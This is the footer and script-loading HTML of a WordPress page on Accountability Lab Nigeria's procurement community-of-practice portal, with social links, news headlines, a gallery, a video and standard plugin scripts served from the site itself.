		<div id="was-this-helpful" data-post-id="6400" data-thank-text="Thanks for your feedback!"><div id="wthf-title">Was this article helpful?</div><div id="wthf-yes-no"><span data-value="1">Yes</span><span data-value="0">No</span></div></div><div class="clearfix"></div>

    <div id="footer">
        
        <div id="footop" class="footop populated">
        
            <div class="tmnf_container">
                        
                <div class="tmnf_column tmnf_column_12">
                
                <div class="footop_wrap">
                
                    <div class="footer_tagline"> 
            
						<h2 class="footer_text">Are you ready to join the Community?</h2>                    
                    </div><!-- end .footer_tagline -->
                    
            
                                            <a class="footer_button ribbon" href="https://aclcop.cloudware.ng/register">
                            Join the Conversation!                        </a>
                                        
                </div><!-- end .footop_wrap --> 
                    
                </div>
            
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end #footop --> 
        
        <div class="footer_icons">
    
            			            <ul class="tmnf_social_icons tranz">
            
                        
                        <li class="tmnf_facebook"><a class="mk-social-facebook" href="https://www.facebook.com/accountlabng"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        <li class="tmnf_twitter"><a class="mk-social-twitter-alt" href="https://twitter.com/accountlabng"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        <li class="tmnf_instagram"><a class="mk-social-photobucket" href="https://www.instagram.com/accountlabng"><i class="fab fa-instagram"></i><span>Instagram</span></a></li>				
			            <li class="tmnf_globe"><a class="mk-social-globe" href="https://nigeria.accountabilitylab.org/"><i class="fa fa-globe"></i><span>Visit Our Website</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul>        
        </div><!-- end .footer_icons --> 
        
        <div class="clearfix"></div> 
        
        <div class="tmnf_container"> 
        
			
        
		    
            <div class="tmnf_foocol first"> 
            
                <img width="2551" height="479" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png" class="image wp-image-53766  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png 2551w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-300x56.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1024x192.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-768x144.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1536x288.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-2048x385.png 2048w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1320x248.png 1320w" sizes="auto, (max-width: 2551px) 100vw, 2551px" />			<div class="textwidget"><p>Community of Practice Portal aims to bring together key stakeholders in the procurement landscape in Nigeria to leverage on each others skillset in relation to understanding Procurement data in a bid to use these data to create stories and to generate action from the government.</p>
<p>Community of practice platform is an initiative under Anti-Corruption Innovation Project, a UNDP funded Project in collaboration with Accountability lab Nigeria, and Open Contracting Partnerships</p>
</div>
		<img width="300" height="44" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png" class="image wp-image-53769  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1024x150.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-768x113.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1536x226.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1320x194.png 1320w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2.png 1907w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h4 class="widget tmnf_border small_title">Contact us</h4>			<div class="textwidget"><p><a href="mailto:nigeria@accountabilitylab.org">Accountability Lab Nigeria</a></p>
</div>
		                
            </div>
        
        		
		    
            <div class="tmnf_foocol sec"> 
            
                		
				
        	        
				<h4 class="widget tmnf_border">
					<span><a href="">Recent News in the Procurement world</a></span>
				</h4>
			
            		
		            
			            <ul class="tmnf_featured tmnf_featured_img">
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a>

</div>				</li>
						</ul>
			<div class="clearfix"></div>
		
		                
            </div>
        
                
        
                
            <div class="tmnf_foocol third">
            
                <h4 class="widget tmnf_border small_title">Gallery</h4>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-6400 gallery-columns-3 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg'><img width="750" height="422" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-300x169.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-768x432.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg'><img width="575" height="1024" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg 575w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-168x300.jpeg 168w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg 606w" sizes="auto, (max-width: 575px) 100vw, 575px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg'><img width="750" height="501" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg 1000w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-768x513.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
                
            </div>
        
                
        
                
            <div class="tmnf_foocol last"> 
            
                <h4 class="widget tmnf_border small_title">Video</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-6400-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><a href="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4">https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4</a></video></div>                
            </div>
        
                    
        </div><!-- end .tmnf_container --> 
        
        <div class="clearfix"></div>
        
        <div class="bottom_line tmnf_border">
        
            <div class="tmnf_container"> 
            
                <div class="tmnf_column tmnf_column_6">
                    
                    <div class="footer_credits">Copyright © 2021 - Accountability Lab Nigeria</div>                    
                </div>
                
                <div class="tmnf_column tmnf_column_6">
                    
                    <ul id="menu-footer-menu" class="bottom-menu"><li id="menu-item-32087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32087"><a href="https://www.ethics1st.cipe.org/">Ethic1st Registration</a></li>
<li id="menu-item-30241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30241"><a href="https://aclcop.cloudware.ng/forums/">Discussion Forum</a></li>
<li id="menu-item-30867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30867"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31757"><a href="https://www.open-contracting.org/">OCP</a></li>
<li id="menu-item-31758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31758"><a href="https://accountabilitylab.org/about-us/country-office-nigeria/">ACL</a></li>
<li id="menu-item-31759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31759"><a href="https://www.undp.org/nigeria">UNDP</a></li>
</ul>                    
                </div>
                    
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end .bottom_line --> 
        
		<div class="clearfix"></div> 
            
    </div><!-- /#footer  -->
    
<div id="curtain" class="tmnf_tranz">

	<div class="search_wrap">
	
		<form role="search" class="searchform" method="get" action="https://aclcop.cloudware.ng/">
	<label for="search-form-697278a554fc6">
		<span class="screen-reader-text">Search for:</span>
	</label>
<input id="search-form-697278a554fc6"  type="text" name="s" class="s p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>    
    </div>
    
    <a class='curtainclose' href="" ><i class="fa fa-times"></i><span class="screen-reader-text">Close Search Window</span></a>
    
</div>
    
<div class="scroll_to_top ribbon">

    <a title="Scroll to top" class="rad" href="">&uarr;</a>
    
</div>
	<div id="flyoff" class="ghost tmnf_tranz">
    
    	<a class="menuClose" href="#" ><i class="fas fa-times"></i><span>Close</span></a>
    
    	        
    </div><!-- #sidebar --> 
    
    <div class="action-overlay"></div> 
</div><!-- /.upper class  -->
</div><!-- /.wrapper  -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/knowbase/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wthf-script-js-before">
/* <![CDATA[ */
var nonce_wthf = "ce5f1a1385";var ajaxurl = "https://aclcop.cloudware.ng/wp-admin/admin-ajax.php";
//# sourceURL=wthf-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/js/script.js?ver=1.0" id="wthf-script-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/themes/knowbase/js/ownScript.js?ver=6.9" id="knowbase-ownscript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4758; window.ASL.version = 4758; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/aclcop.cloudware.ng\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4758" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4758" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4758" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4758" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4758" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4758" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.10" id="um_crop-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.10" id="um_modal-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.10" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.10" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.10" id="um_datetime-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.10" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.10" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.10" id="um_raty-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.10" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.10" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.10" id="um_functions-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.10" id="um_responsive-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.10" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"67108864","nonce":"67116c839f"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.10" id="um_scripts-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.10" id="um_profile-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.10" id="um_account-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/logo-carousel-free/public/assets/js/swiper-bundle.min.js?ver=3.4.22" id="sp-lc-swiper-js-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/logo-carousel-free/public/assets/js/splc-script.min.js?ver=3.4.22" id="sp-lc-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
